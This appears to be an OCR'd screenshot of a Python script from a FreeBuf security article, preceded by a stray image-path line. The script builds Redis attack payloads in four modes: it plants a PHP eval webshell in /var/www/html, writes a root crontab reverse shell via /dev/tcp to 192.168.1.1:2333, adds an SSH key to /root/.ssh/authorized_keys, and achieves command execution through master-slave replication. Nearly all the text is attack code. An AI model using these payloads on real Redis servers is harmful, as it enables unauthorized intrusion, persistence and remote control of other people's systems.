 104 if mode ==0:
写入Webshell
105 filename="shell.php"
106 path="/var/www/html"
107 shell="\n\n<?=eval($_GET[0]);?>\n\n"
108
109 cmd=generate_shell(filename,path,passwd,shell)
110
111 elif mode==1:
反弹Shell
112 filename="root"
113 path="/var/spool/cron/"
114 shell="\n\n*/1 * * * * bash -i >& /dev/tcp/192.168.1.1/2333 0>&1\n\n"
115
116 cmd=generate_reverse(filename,path,passwd,shell.replace(" ","^"))
117
118 elif mode==2:
写入SSH公钥
119 filename="authorized_keys"
120 path="/root/.ssh/"
121 pubkey="\n\nssh-rsa "
122
123 cmd=generate_sshkey(filename,path,passwd,pubkey.replace(" ","^"))
124
125 elif mode==3:
通过主从复制在Redis服务器上执行命令
126 lhost="192.168.1.100"
127 lport="6666"
128 command="whoami"
129
130 cmd=generate_rce(lhost,lport,passwd,command)
FREEBUF